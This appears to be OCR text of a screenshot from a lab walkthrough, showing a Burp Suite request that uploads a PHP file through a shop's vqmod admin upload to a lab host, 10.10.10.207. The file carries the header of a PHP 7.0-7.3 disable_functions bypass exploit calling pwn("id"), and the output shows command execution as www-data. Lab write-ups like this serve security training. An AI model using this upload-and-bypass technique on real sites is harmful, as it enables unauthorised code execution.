 10.10.10.207/shop/vqmod/xml/phpinfo.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Burp Suite Co
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decode
1 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: language_code=en; cart[uid]=60b5951f250a4; currency_code=USD;
24gng3br1oo4gd7v3g8di1v31p
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------38072091631065387621528704532
16 Content-Disposition: form-data; name="token"
17
18 d427fcc713a7a04bba00a3bc1e9ee00d03d14337
19 -----------------------------38072091631065387621528704532
20 Content-Disposition: form-data; name="vqmod"; filename="phpinfo.php"
21 Content-Type: application/xml
22
23 <?php
24
25 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
26 #
27 # Bug: https://bugs.php.net/bug.php?id=72530
28 #
29 # This exploit should work on all PHP 7.0-7.3 versions
30 #
31 # Author: https://github.com/mm0r1
32
33 pwn("id");
34